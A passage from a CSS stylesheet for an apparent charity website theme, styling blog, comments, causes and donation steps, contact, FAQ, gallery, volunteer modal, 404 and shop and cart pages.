    font-size: 12px;
    text-transform: uppercase;
    padding: 0;
}
.post-in > li {
    display: inline-block;
}
.post-in > li + li:before {
    content: "/\00a0";
    padding: 0 5px;
    color: #727272;
}
.blog .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 41.25%;
}
.blog .blog-callout {
    color: #26211d;
    text-align: center;
    border: none;
    padding: 36px 7% 45px;
    background-color: #ddd8c7;
    margin-bottom: 48px;
}
.blog .blog-callout p {
    font-size: 30px;
    font-weight: 300;
    margin-bottom: 8px;
}
.blog .blog-callout footer {
    font-size: 18px;
    font-weight: 400;
    color: #26211d;
}
.blog .blog-callout footer:before {
    content: ' - ';
    display: inline-block;
}
.blog .blog-alert {
    margin-top: -7px;
}
.blog-alert {
    padding: 22px 7% 18px;
    position: relative;
    margin-bottom: 36px;
    background: #ffcc00;
}
.blog-alert a {
    color: #26211d;
}
.blog .embed-link {
    position: absolute;
    right: 0;
    top: 56px;
}
.embed-link {
    display: inline-block;
    width: 56px;
    height: 54px;
    background: #26211d;
    padding: 12px 18px;
}
.blog audio {
    width: 100%;
    margin-top: -6px;
}
.blog:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0;
}

.callout {
    border-left: 4px solid #ecc731;
    margin: 0 0 36px;
    padding: 20px 28px;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    background: #efece1;
}
.callout p {
    font-size: 18px;
    line-height: 1.5;
}
.blog img.pull-left {
    margin-right: 40px;
}
.blog img.pull-right {
    margin-left: 40px;
}
.content-wrapper .blog-details {
    padding-bottom: 10px;
    margin-bottom: 70px;
}
.comment {
    padding: 7px 3.2% 10px;
    margin-bottom: 59px;
    background: #fbf9f8;
}
.comment.media > .pull-left {
    margin-top: 17px;
    margin-right: 20px;
}
.comment .btn-default {
    padding: 6px 24px;
    margin-top: -12px;
}
.block-content {
    width: 100%;
    display: inline-block;
}
.comment {
    padding: 7px 3.2% 10px;
    margin-bottom: 59px;
    background: #fbf9f8;
}
.comment.media > .pull-left {
    margin-top: 17px;
    margin-right: 20px;
}
.comment .btn-default {
    padding: 6px 24px;
    margin-top: -12px;
}
.profile-block {
    background: #f2ede9;
    padding: 18px 3.2% 28px;
    margin-bottom: 49px;
}
.comment h4 {
    display: inline-block;
    margin-right: 20px;
    font-size: 16px;
    font-weight: 300;
    text-transform: capitalize;
}
.profile-block .btn-default {
    padding: 8px 18px;
    margin-top: -12px;
}
.comment .media-body {
    padding-top: 12px;
}
.profile-block.media > .pull-left {
    margin-top: 12px;
}
.comment .date {
    margin-bottom: 0;
}
.comment header {
    margin-bottom: 11px;
}
.comment .social-icons {
    float: none;
}
.comment .social-icons a {
    font-size: 14px;
    color: #7f7d77;
}

.comment .social-icons > li:first-child {
    margin-left: 0;
}
.live-comment {
    padding-bottom: 16px;
}
.live-comment h3 {
    margin-bottom: 52px;
    font-weight: 300;
}
.comment-block {
    border-bottom: 1px solid #eeeae4;
    margin-bottom: 43px;
}

.reply-form h3 {
    margin-bottom: 45px;
    font-weight: 300;
}
.reply-form label {
    margin-bottom: 5px;
    color: #727272;
    font-size: 14px;
}
.reply-form .form-group {
    margin-bottom: 27px;
}
.reply-form textarea.form-control {
    height: 139px;
    margin-bottom: 47px;
}
/*flexslider Css*/
.flex-slide {
    position: relative;
}
.article-slider .slides li + li + li+ li {
    display: none;
}
.flex-slide .slides li + li {
    display: none;
}
.flex-slide ul {
    list-style: none;
}
.thumbnail .flex-viewport {
    margin-top: -1px;
}
.flex-slide .flex-control-nav {
    display: none;
}
.flex-slide .flex-direction-nav {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    list-style: none;
    height: 49px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.slider-wrap.flex-slide .flex-direction-nav {
    height: 22px;
}
.flex-slide .flex-direction-nav a {
    font-size: 0;
    width: 49px;
    height: 49px;
    background: rgba(124,114,107,1);
    border-radius: 100%;
    display: block;
    position: absolute;
    top: 0;
    text-align: center;
    color: #fff !important;
}
.flex-slide .flex-direction-nav a:hover {
    background: rgba(124,114,107,0.8);
    color: #fff;
}
.flex-slide .flex-direction-nav .flex-next, .fancybox-nav.fancybox-next {
    right: 22px;
}
.flex-slide .flex-direction-nav .flex-prev, .fancybox-nav.fancybox-prev {
    left: 22px;
}
.flex-slide .flex-direction-nav .flex-next:before, .flex-slide .flex-direction-nav .flex-prev:before, .fancybox-nav {

    font-family: FontAwesome;
    font-size: 40px;
    display: inline-block;
    line-height: 49px;
}
.flex-slide .flex-direction-nav .flex-prev:before, .fancybox-nav.fancybox-prev:before {
    content: "\f104";
}
.flex-slide .flex-direction-nav .flex-next:before, .fancybox-nav.fancybox-next:before {
    content: "\f105";
}
.fancybox-nav:before {
    font-size: 25px;
    line-height: 30px;
    display: block;
    text-shadow: 0 1px 0 #ffffff;
    color: #26211d;
}
.fancybox-nav {
    font-size: 0;
    width: 30px;
    height: 30px;
    background: #ecc731;
    border-radius: 100%;
    display: block;
    position: absolute;
    top: 50%;
    text-align: center;
    color: #fff;
}

/*
 11.) Causes Home page
 ----------------------------------------*/

.our-story {
    margin-bottom: 41px;
}
.our-story .section-header {
    margin-bottom: 33px;
}
.our-story .section-header h2 {
    font-weight: 300;
    margin-bottom: 0;
}
.spacer-bottom h3 {
    letter-spacing: -0.3px;
    margin-bottom: 25px;
}
.spacer-bottom h3 a {
    color: #26211d;
}
.our-story .img-slider .slick-prev {
    left: 11px;
}
.our-story .img-slider .slick-next {
    right: 11px;
}
.our-story .img-slider .slick-prev, .our-story .img-slider .slick-next, .gallery .img-slider .slick-prev, .gallery .img-slider .slick-next {
    -moz-transform: scale(0.45);
    -webkit-transform: scale(0.45);
    -o-transform: scale(0.45);
    -ms-transform: scale(0.45);
    transform: scale(0.45);
}
.our-story .article-sammury {
    border: 0;
    padding: 0;
    font-size: 24px;
    color: #727272;
    font-weight: 300;
    line-height: 1.2;
    margin-bottom: 28px;
    display: block;
}
.our-story p {
    margin-bottom: 28px;
}
/*our-works*/
.our-works {
    margin-bottom: 107px;
}
.shoping {
    margin-bottom: 0;
}
.our-works .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}

.our-works h3 {
    font-size: 24px;
    margin-bottom: 27px;
}
.our-works .img-thumb {
    margin-bottom: 14px;
}
.our-works .img-thumb img {
    width: 100%;
}
.our-works .btn-default {
    font-size: 13px;
    padding: 6px 14px;
}
.our-works .thumbnail p {
    margin-bottom: 25px;
}
/*helping-child*/
.helping-child {
    background: url(../img/parallax-banner-02.jpg) center 0 no-repeat;
    background-size: cover;
    padding: 103px 0 127px;
    margin-bottom: 60px;
    background-attachment: fixed;
}
.helping-child .h1 {
    font-size: 40px;
    color: #fff;
    margin-bottom: 29px;
    font-weight: 300;
}
.helping-child .h1 small {
    border-bottom: 0;
}
.helping-child p {
    color: #fff;
    margin-bottom: 46px;
    padding-right: 69px
}
.helping-child .btn-theme {
    color: #ecc731;
}
.helping-child a.btn-default {
    color: #ecc731;
    border-color: #ecc731;
}
.helping-child a.btn-default:hover {
    color: #fff;
}

.helping-child .btn-theme:hover, .helping-child .btn-theme:focus {
    color: #fff;
}
/*our team*/
.our-team .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}
.our-team h3 {
    font-size: 24px;
    margin-bottom: 24px;
}
.our-team .social-icons {
    float: none;
}
.our-team .social-icons li {
    display: inline-block;
    float: none;
    margin: 0 6px;
}
.our-team .social-icons a {
    font-size: 20px;
    color: #827d6c;
}
.our-team .social-icons a:hover, .our-team .social-icons a:focus {
    color: #26211d;
}

/*
 11.) Causes page
 ----------------------------------------*/

.cause-page {
    padding: 50px 0 0;
}
.spacer-bottom {
    margin-bottom: 70px;
}
.article-list .spacer-bottom .h4 {
    padding-bottom: 16px;
}
.sec-breadcrumb {
    max-width: 68%;
    margin: 30px auto;
    border-bottom: 1px solid #e8e5e3;
    border-top: 1px solid #e8e5e3;
    padding: 12px 0;
}
.sec-breadcrumb .breadcrumb {
    margin-bottom: 0;
}
.sec-breadcrumb .breadcrumb a {
    font-size: 16px;
}

/*causes detail*/
.article-list-large figure {
    width: 100%;
    display: block;
    overflow: hidden;
}
.article-list-large .h4 {
    font-size: 30px;
    margin-bottom: 10px;
}

.article-list-large .section-header {
    margin-bottom: 0;
    margin-top: 0;
}
.article-list-large .donate-easy-steps {
    margin-top: 76px;
    margin-bottom: 15px
}

.article-list-large .article-pic img {
    width: 100%;
}
.article-list-large.progressbar .detail-description {
    border: none;
    margin: 0;
    padding: 0;
}
.detail-description .donation-summary {
    font-size: 19px;
    color: #26211d;
    line-height: 1.7;
    padding: 0;
    font-weight: 300;
}
.donation-details {
    width: 100%;
    display: inline-block;
    padding: 0 0 43px;
    border-bottom: 2px solid #f6f3f1;
    margin-bottom: 20px;
}
.date-desc, .palce-name {
    font-size: 16px;
    color: #b2a9a1;
    display: inline-block;
    padding: 0 10px 23px;
}
.palce-name a {
    color: #b2a9a1;
}

.article-list-large .donation {
    color: #26211D;
    display: inline-block;
    float: left;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 0px
}

.detail-description {
    border-top: 1px solid #f6f3f1;
    margin: 20px 0 0;
    padding: 10px 0 0;
}
/*{
 margin-top: 76px;
 }*/
.detail-description p {
    padding: 26px 0 10px;
}
.detail-description .detail-summary {
    font-size: 21px;
    font-weight: 400;
    color: #26211d;
}
.list-trangled {
    padding: 22px 0 32px;
    list-style: none;
}
.list-trangled li {
    padding: 0 0 0 12px;
    margin: 3px 0 0;
    position: relative;
}
.list-trangled li:before {
    content: '\f0da';
    font-family: FontAwesome;
    position: absolute;
    left: 0;
    top: 0;
}

.step-donation {
    border-top: 2px solid #f6f3f1;
    margin: 56px 0 0;
}
.step-donation h2 {
    font-weight: 300;
}
.step-donation h2 strong {
    border: none;
}
.number-count {
    height: 72px;
    width: 72px;
    background: #ecc731;
    line-height: 72px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    font-size: 30px;
    color: #26211d;
    font-weight: 100;
    margin-bottom: 22px;
}
h4.normal-text {
    font-weight: 400;
}
.sec-step-desc {
    padding: 0 5%;
}
.sec-step-desc h4 {
    margin-bottom: 27px;
    font-size: 18px;
    font-weight: 700;
}
.causes-description .sec-step-desc h4 {
    font-size: 18px;
    font-weight: 300;
}
.causes-details-step h4 {
    font-size: 24px;
}
/*
 13.) Causes Details with sidebar page
 ----------------------------------------*/
.heading-sec {
    border-bottom: 1px solid #f6f3f1;
    margin-bottom: 19px;
}

.step-donation.sec-step-med {
    background: #f9f7f5;
    border: 0px;
    padding: 0px 0 52px;
    display: inline-block;
    width: 100%;
    margin-bottom: 51px;
}
.causes-description .step-donation.sec-step-med {
    padding: 25px 0 52px;
}
.block-title h3 {
    font-size: 22px;
    font-weight: 700;
}
aside.media {
    width: 100%;
}
aside.media h3, .text-widget h3 {
    font-size: 22px;
    font-weight: 700;
    color: #26211d;
    border-bottom: 1px solid #f2ede9;
    padding-bottom: 7px;
    margin-bottom: 10px;
}
.text-widget h3 {
    padding-bottom: 15px;
    margin-bottom: 20px;
}
aside.media h3.space-top {
    margin-top: 0;
    margin-bottom: 0;
}

aside.media a {
    margin: 4px 10px 0 0;
}
aside.media p {
    font-size: 18px;
    font-weight: 300;
    color: #26211d;
    line-height: 1.2
}
aside.media p a {
    color: #26211d;
}
aside.media p a:hover {
    text-decoration: underline;
}
aside.media span {
    font-size: 14px;
    color: #ecc731
}
aside ul {
    overflow: hidden;
    padding: 0;
}
aside ul li {
    list-style: none;
    float: none;
    width: 100%;
    overflow: hidden;
    margin-top: 25px
}
aside.media p.text {
    line-height: 1.6;
    font-weight: 400;
    font-size: 14px;
}

aside ul.archives li {
    margin-top: 10px;
    font-size: 14px;
    line-height: 1.2;
    color: #727272;
    margin-bottom: 15px;
}
aside ul.archives li a {
    color: #727272;
}
aside ul.archives li a:hover {
    text-decoration: underline;
}
aside ul.archives li span {
    color: #727272
}
.left-block, .right-block {
    margin-top: 21px;
}
/*
 18.) contact us page
 ----------------------------------------*/
.contact-form {
    margin-top: 21px;
}
.contact-form h2 {
    margin-bottom: 36px;
    font-weight: 300;
}
.contact-form label {
    margin-bottom: 13px;
}
.contact-form .form-group {
    margin-bottom: 20px;
}
.contact-form textarea {
    height: 92px;
}
.contact-form .btn {
    padding: 10px 29px;
}
.contact-address {
    margin-top: 20px;
}
.contact-address h2 {
    margin-bottom: 37px;
    font-weight: 300;
}
.contact-address address > span {
    margin-bottom: 15px;
}
.contact-address address > span:first-child {
    margin-bottom: 32px;
}
.contact-address address span {
    display: block;
    overflow: hidden;
    color: #727272;
    line-height: 1.8;
}
.contact-address address strong {
    font-weight: 700;
    float: left;
    width: 82px;
    font-size: 16px;
    color: #727272;
    line-height: 1.4;
}
.contact-address a {
    color: #818181;
}
.contact-address a[href^="mailto:"] {
    font-size: 16px;
    line-height: 1.4;
}
.contact-form .form-group.error .form-control, .contact-form .form-group.error label, .contact-form .error .form-control {
    border-color: #ff0000;
}
#success {
    display: none;
    position: absolute;
    top: -48px;
    left: 0;
}
.contact-form form .wpcf7-not-valid {
    border-color: #ff0000;
}
.contact-form form .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    display: none;
}
/*
 9.) Faq page
 ----------------------------------------*/

.faq h3 {
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 38px
}
.content-wrapper .faq-header  h2 strong {
    border-bottom-style: solid;
    border-bottom-width: 2px;
}
.content-wrapper .faq-header  h2 {
    margin-bottom: 27px;
    font-weight: 300;
}
.content-wrapper .faq-header {
    margin-bottom: 0;
}
.faq .panel-title > a {
    display: block
}
.faq .panel-group .panel + .panel {
    margin-top: 14px;
}
.faq .panel-group .panel-heading + .panel-collapse > .panel-body {
    border: none;
    padding: 48px 18px;
    background: #f2ede9;
}
.faq .panel-default > .panel-heading {
    padding: 0;
    background: #f2ede9;
}
.faq .panel-default > .panel-heading a {
    padding: 13px 60px 14px 28px;
    color: #26211d;
    position: relative;
}
.faq .panel-default > .panel-heading a.collapsed {
    background-position: right top
}
.faq .panel-group .panel {
    border-radius: 0;
    border: none;
    box-shadow: none
}
.faq .panel-group .panel p {
    font-weight: 300;
}
.save-lives.ask-us {
    padding: 68px 0 80px 0;
    background: #faf8f6;
    margin-top: 70px
}
.save-lives.ask-us h2 {
    font-weight: 300;
    margin-bottom: 30px;
}
.faq .panel-heading {
    border-radius: 0;
}
.faq .collape-plus {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    width: 48px;
    height: 100%;
    text-align: center;
}
.collape-plus:before {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
/*
 15.) Portfolio Detail page
 ----------------------------------------*/
.section-header.text-left {
    text-align: left;
}
.section-header.text-left h2 {
    margin-top: 0;
    margin-bottom: 6px;
}
.detail-description .list-unstyled li:before {
    font-size: 7px;
}
.detail-description .list-unstyled {
    margin: 40px 0 50px;
}
.portfolio-details h2 {
    margin-bottom: 0;
}
.portfolio-detail-description .we-help {
    padding-bottom: 0;
}
.portfolio-detail-description .we-help .thumbnail {
    margin-bottom: 0;
}
.portfolio-detail-description .img-thumb:hover {
    cursor: pointer;
}
.content-wrapper .portfolio-details .section-header h2 {
    font-size: 22px;
    font-weight: 700;
}
.portfolio-details .we-help h3 {
    font-weight: 400;
}
.portfolio-details .we-help h3 a {
    color: #26211d;
}
.portfolio-details .we-help h3 a:hover {
    color: #000000;
}
.content-wrapper .portfolio-details .section-header {
    margin-top: 92px;
    margin-bottom: 20px;
}

.portfolio-details .we-help {
    padding-top: 0;
}

/*
 5.) Our Mission page
 ----------------------------------------*/

.content-wrapper {
    padding-top: 40px;
}
.mission-page h2 {
    font-weight: 300;
    margin-bottom: 0;
}
.service-header {
    margin-bottom: 56px;
}
.help-us .section-header {
    margin: 32px 0 49px;
}
/*.process-section {
 padding-bottom:196px;
 }*/
.process-section .section-header {
    margin-bottom: 52px
}
.process-step {
    width: 126px;
    height: 126px;
    background: #ecc731;
    border-radius: 50%;
    font-size: 26px;
    color: #26211d;
    line-height: 126px;
    display: inline-block;
    margin-bottom: 20px;
}
.processes {
    padding: 25px 0 0;
    margin-bottom: 84px;
    background-size: 100% auto;
}
.processes h3 {
    font-weight: 400;
    margin-bottom: 27px;
    font-size: 18px;
}

.process-section .join-today {
    font-size: 18px;
    padding: 15px 49px;
}
.processes > .col-xs-12 {
    margin-bottom: 30px;
}
/*services*/
.services {
    margin-bottom: 57px;
}
.services .h3 {
    font-size: 24px;
    margin: 30px 0 17px;
    font-weight: 300;
}

.services  .col-sm-4 {
    margin-bottom: 53px;
}
/*save lives*/
.save-lives {
    background: url(../img/save-lives.jpg) center 0 no-repeat;
    background-size: cover;
    background-attachment: fixed;
    padding: 72px 0 86px;
}
.save-lives h2 {
    margin-bottom: 20px;
    font-size: 30px;
}
.save-lives h2 strong {
    border: none;
}

.save-lives h2 small {
    border-bottom: 0;
}
.save-lives .page-header {
    margin-bottom: 30px;
    border-bottom: 0;
}
.save-lives .btn-default {
    font-size: 18 px;
    padding: 15px 30px;
    margin: 0 9px;
    min-width: 200px;
    margin-bottom: 10px;
}
.we-help {
    padding-top: 74px;
    padding-bottom: 63px;
}
.we-help.text-center {
    padding-bottom: 0px;
}

.we-help.text-center .thumbnail-last {
    margin-bottom: 0;
}

.we-help h2, .we-help h3 {
    font-weight: 300;
}

.we-help .page-header {
    border-bottom: 0;
    margin-bottom: 52px;
}
.we-help .thumbnail {
    border-radius: 0;
    border: none;
    box-shadow: none;
    padding: 0;
    margin-bottom: 55px;
}
.we-help .thumbnail .h3 {
    font-size: 24px;
    margin-bottom: 22px;
}
.we-help .thumbnail .h3 a {
    color: #26211d;
}
.we-help .thumbnail .h3 a:hover {
    color: #26211d;
}
.gallery {
    padding-top: 10px;
}
.gallery-wrap .img-thumb:hover {
    cursor: pointer;
}
.gallery .flex-slide .flex-direction-nav a {
    width: 25px;
    height: 25px;
    color: #26211d;
    background: rgba(159,156,148,1)
}

.gallery .flex-slide .flex-direction-nav a:hover {
    background: rgba(159,156,148,0.5)
}
.gallery .flex-slide .flex-direction-nav .flex-next:before, .gallery .flex-slide .flex-direction-nav .flex-prev:before {
    font-size: 20px;
    line-height: 25px;
}
.gallery .flex-slide .flex-direction-nav {
    height: 22px;
}
.slider-wrap.flex-slide .flex-direction-nav a {
    width: 22px;
    height: 22px;
    color: #fff;
    background: rgba(85,85,85,1)
}
.slider-wrap.flex-slide .flex-direction-nav .flex-next:before, .slider-wrap.flex-slide .flex-direction-nav .flex-prev:before {
    font-size: 20px;
    line-height: 21px;
}
.slider-wrap.flex-slide .flex-direction-nav .flex-prev:before {
    margin-right: 2px;
}
.slider-wrap.flex-slide .flex-direction-nav .flex-next:before {
    margin-left: 2px;
}
/*our story*/
.content-wrapper .our-story {
    margin-bottom: 0;
}
.content-wrapper .our-causes {
    padding-top: 0;
}
.content-wrapper .section-header {
    margin-top: 0;
}

.our-story .img-slider .slick-prev {
    left: 11px;
}
.our-story .img-slider .slick-next {
    right: 11px;
}
.our-story .img-slider .slick-prev, .our-story .img-slider .slick-next, .gallery .img-slider .slick-prev, .gallery .img-slider .slick-next {
    -moz-transform: scale(0.45);
    -webkit-transform: scale(0.45);
    -o-transform: scale(0.45);
    -ms-transform: scale(0.45);
    transform: scale(0.45);
}
.our-story blockquote {
    border: 0;
    padding: 0;
    font-size: 24px;
    color: #727272;
    font-weight: 300;
    line-height: 1.2;
    margin-bottom: 28px;
}
.our-story p {
    margin-bottom: 28px;
}
.story-heading h2 {
    margin-top: 15px;
}
/*our-works*/
.our-works h3 {
    font-size: 24px;
    margin-bottom: 27px;
    font-weight: 300;
}
.content-wrapper .section-header.work-block-heading {
    margin-bottom: 0;
    margin-top: 76px;
}
.content-wrapper .work-block-heading h2 {
    margin-bottom: 21px;
    font-weight: 300;
}
.our-works .img-thumb {
    margin-bottom: 14px;
}
.our-works .img-thumb img {
    width: 100%;
}
.our-works .btn-default {
    font-size: 13px;
    padding: 6px 14px;
}
.our-works .thumbnail p {
    margin-bottom: 25px;
    font-size: 14px;
}

/*our team*/

.our-team .section-header {
    margin: 0 0 37px;
}
.our-team .team-info {
    margin: 0 0 14px
}
.team-info h2 {
    font-weight: 300;
}
.our-team .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}
.our-team h3 {
    font-size: 24px;
    margin-bottom: 24px;
    font-weight: 300;
}
.our-team .social-icons {
    float: none;
}
.our-team .social-icons li {
    display: inline-block;
    float: none;
    margin: 0 6px;
}
.our-team .social-icons a {
    font-size: 20px;
    color: #827d6c;
}
.our-team .social-icons a:hover, .our-team .social-icons a:focus {
    color: #26211d;
}

/*
 7.) Gallery 2 Columns page
 ----------------------------------------*/
.gallery-wrap {
    padding-bottom: 0;
    padding-top: 0;
}
.we-help .gallery .thumbnail h3 {
    font-weight: 700;
    font-size: 18px;
    margin-top: 25px;
    margin-bottom: 9px;
}
.we-help .gallery .thumbnail h3 a {
    color: #26211d;
}
.we-help .gallery .thumbnail h3 a:hover {
    color: #000000;
}

.gallery .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 66.76%;
}
.embed-responsive-16by9 img {
    cursor: pointer;
}
.we-help .gallery  .embed-vedio-block .h3 {
    margin-bottom: 7px;
}
.content-wrapper  .gallery  .embed-vedio .h3 {
    margin-bottom: 9px;
}
.fancybox-skin {
    overflow: hidden;
}
/*
 12.) modal box
 ----------------------------------------*/

.modal-dialog {
    max-width: 750px;
    width: 100%;
}
.modal-content {
    border-radius: 0px;
    overflow: hidden;
    padding: 0 0 4px;
}

.modal-content button.close {
    padding: 10px 15px;
    opacity: 1;
    margin: -30px -30px 0 0;
    font-weight: 700;
    color: #26211d;
    font-size: 24px;
}

.modal-header {
    background: #f5f3ed;
    border-bottom: 0px;
    min-height: 16.4286px;
    padding: 30px;
}

/* volunter form */
.modal-header .page-header {
    margin: 0px;
    border-bottom: 0px;
}
.modal-header h2 {
    font-weight: 300;
}

.modal-header h2 strong {
    border: none;
}
.choose-pricing {
    padding: 22px 0 22px;
}

.choose-pricing .btn-default {
    color: #26211d;
    font-size: 17px;
    font-weight: 300;
    margin-right: 10px;
    font-family: 'Lato', sans-serif;
    padding: 7px 20px;
}

.forms-notes,.parallax-section p.forms-notes{
    color: #eb3039;
    font-size: 17px;
    font-weight: 300;
}
.parallax-section p.forms-notes{
    margin-bottom: 0;
}
.parallax-section .join-now-form .btn {
    margin-top: 0;
    padding: 10px 25px;
    width: auto;
}
.modal-dialog textarea {
    height: 114px;
}

.inpt-first {
    width: 75px;
    float: left;
    text-align: center;
    background: #E7E4DB;
    height: 42px;
}
.btn-width {
    width: 100%;
    text-align: left;
    padding: 10px 0;
    text-indent: 4%;
    border-radius: 0px;
    background: #FBF9F8;
    border: 1px solid #E4E2DE;
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    font-weight: 300;
}
.btn-width small {
    float: left;
    font-size: 100%;
}
.form-group .btn .caret {
    margin-right: 4%;
    text-indent: 94%;
    float: right;
    margin-top: 9px;
}
.form-group .dropdown-menu {
    width: 100%;
}

/*
 10.) 404 Error page
 ----------------------------------------*/

.four-zero-four {
    padding-bottom: 0;
    text-align: center;
    padding-top: 45px;
}
.four-zero-four strong {
    font-size: 318px;
    color: #26211d;
    line-height: 1.2
}
.four-zero-four h2 {
    font-size: 24px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 27px;
}
.four-zero-four .page-header {
    margin-bottom: 32px;
}
.four-zero-four .btn {
    padding: 10px 39px;
}

/*body *{
 background:none !important;
 background:transparent !important;
 }*/

/*
 11.) Shop Listing page
 ----------------------------------------*/
.our-works .section-header {
    margin-bottom: 65px;
}
.shoping {
    margin-bottom: 0;
}
.shoping .thumbnail .caption {
    padding: 0;
}
.shoping .thumbnail h3 {
    font-size: 22px;
}
.shoping .thumbnail h3 a {
    color: #26211d;
    font-weight: 300;
}
.shoping .thumbnail h3 a:hover {
    color: #000;
}
.shoping .img-thumb img {
    width: auto;
}
.shoping .img-thumb:hover img {
    cursor: pointer;
}
.shoping .price {
    color: #26211d;
    font-size: 18px;
    display: block;
    margin-bottom: 27px;
    padding-left: 8px;
}
.shoping .price del {
    color: #95918d;
    font-size: 14px;
    margin-right: 8px;
}
.shoping-row > .col-sm-4 {
    margin-bottom: 85px;
}
.product-detail .shoping-row > .col-sm-4 {
    margin-bottom: 0;
}
.shoping .deactive-star {
    margin-left: 25px;
}
.deactive-star {
    position: relative;
    width: 95px;
    height: 13px;
    display: inline-block;
    background: url(../img/inactive.png) left center repeat-x;
}
.active-star {
    background: url(../img/active.png) left center repeat-x;
    position: absolute;
    left: 0;
    top: 0;
    width: 83px;
    height: 13px;
    display: inline-block;
}
.our-works .aside-bar {
    overflow: visible;
}
.shoping-filter {
    margin-bottom: 55px;
}
.shoping aside.media h3.space-top {
    padding-bottom: 25px;
    border-bottom: none;
}
.shoping-filter .progress {
    background: #f2ede9;
    border-radius: 8px;
    box-shadow: none;
    border: solid 1px #d4ccc6;
    height: 14px;
    margin-bottom: 65px;
}
.shoping-filter .progress-bar.slide-ranger {
    background: #dad0c7;
}
.shoping-filter .slide-ranger .left-btn, .shoping-filter .slide-ranger .right-btn {
    background: #a69e97;
}
/*.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    background: none !important;
    background-color: #a69e97 !important;
    width: 18px !important;
    height: 18px !important;
    border: none !important;
    border-radius: 100%;
}
.ui-slider-handle:focus {
    outline: none;
}
body .ui-widget-content {
    background: #f2ede9;
    border-radius: 8px;
    box-shadow: none;
    border: solid 1px #d4ccc6;
    height: 14px;
    margin-bottom: 28px;
}*/
body .ui-slider-horizontal .ui-slider-handle {
    top: -3px;
}
/*body .ui-widget-header {
    background: #dad0c7;
}*/
.shoping-filter .slide-ranger .left-btn {
    left: -1px;
}
.shoping-filter .progress-value-number {
    bottom: -50px;
    color: #7c7c7c;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    border: none;
    position: static;
    display: inline-block;
    width: 100px;
    float: left;
    margin-right: 2px;
}
.price-range {
    width: 100%;
    display: inline-block;
    margin-bottom: 5px;
}
.shoping-filter label.progress-value-number {
    width: auto;
}
.progress-value-number:focus {
    background: none !important
}
.shoping aside .side-nav ul {
    padding-bottom: 0;
    margin-bottom: 0;
}
.shoping aside .side-nav li {
    margin-top: 0;
}
.shoping .side-nav li a, .product-detail p {
    font-size: 14px;
}
.shoping aside .price {
    font-size: 16px;
}
.shoping aside .price del {
    font-size: 12px;
}
.product-detail-head {
    border-bottom: solid 2px #f2ede9;
    margin-bottom: 28px;
}
.product-detail-head h2 {
    font-weight: 700;
    margin-top: 8px;
    padding-bottom: 18px;
}
.product-detail-head .deactive-star {
    margin-left: 0;
    margin-bottom: 20px;
}
.product-detail-head .price {
    font-size: 30px;
}
.product-detail-head .price del {
    font-size: 18px;
    margin-right: 5px;
}
.product-detail .tags {
    display: block;
    color: #26211d;
    font-size: 14px;
    padding-bottom: 12px;
}
.product-quantity {
    float: left;
    margin-right: 10px;
}
.product-quantity input {
    background-color: #ecc731;
    color: #26211d;
    font-size: 18px;
    border: none;
    width: 40px;
    height: 38px;
    text-align: center;
    margin-right: 1px;
    float: left;
}
.product-quantity div {
    float: left;
}
.product-quantity a {
    display: block;
    width: 28px;
    height: 19px;
    background-color: #c1b8b0;
    text-align: center;
}
.product-quantity a.minus {
    background-color: #a79f99;
}
.product-quantity a span {
    color: #26211d;
    font-size: 11px;
}
.product-detail-inner {
    margin-bottom: 50px;
}
.product-detail-inner a.btn {
    padding: 8px 20px;
}
.product-detail .tab-content {
    border: solid 2px #e7e2de;
}
.product-detail .tab-content h3, .related h3 {
    font-weight: 700;
}
.product-detail .nav-tabs li {
    margin-bottom: 0;
    border: solid 2px #e7e2de;
    border-bottom: none;
    border-right: none;
}
.product-detail .nav-tabs li a {
    border: none;
    font-size: 14px;
    color: #a7a3a0;
    font-weight: 700;
    background-color: #fff;
}
.product-detail .nav-tabs li:last-child {
    border-right: solid 2px #e7e2de;
}
.product-detail .nav-tabs li.active a {
    background-color: #f8f5f3;
    color: #26211d;
    border: none;
}
.product-detail .tab-wrap {
    margin-bottom: 65px;
}

.shop-today {
    background: #ecc731;
    padding: 65px 0;
    text-align: center;
}
.shop-today span.glyphicon-shopping-cart {
    font-size: 60px;
    color: #26211d;
}
.shop-today h2 {
    padding-bottom: 20px;
}
.shop-today p {
    color: #26211d;
    font-size: 14px;
    width: 55%;
    margin: 0 auto 40px;
}
.shop-today a.btn {
    font-size: 16px;
}

.AddtoCart {
    padding: 36px 0 0;
}
.AddtoCart .table {
    background: #fff;
    border: none;
    margin-bottom: 0;
}
.AddtoCart .table > thead > tr > th {
    border-top: solid 2px #e7e2de !important;
}

.AddtoCart .table > thead > tr > th, .AddtoCart .table > tfoot > tr > th, .AddtoCart .table > tbody > tr > td, .AddtoCart .table > tfoot > tr > td {
    padding: 15px;
}
.AddtoCart .table > thead > tr > th {
    font-size: 14px;
}
.AddtoCart .table tbody td.product-image {
    width: 10%;
}
.AddtoCart .table tbody td.product-title {
    width: 50%;
}
.AddtoCart .table tbody td img {
    width: 100px;
}
.AddtoCart .table > thead > tr > th, .AddtoCart .table > tbody > tr > td {
    border: solid 2px #e7e2de;
}
.AddtoCart .table > tbody > tr > td {
    font-size: 16px;
    color: #26211d;
}
.AddtoCart .table > tbody > tr > td a {
    color: #26211d;
}
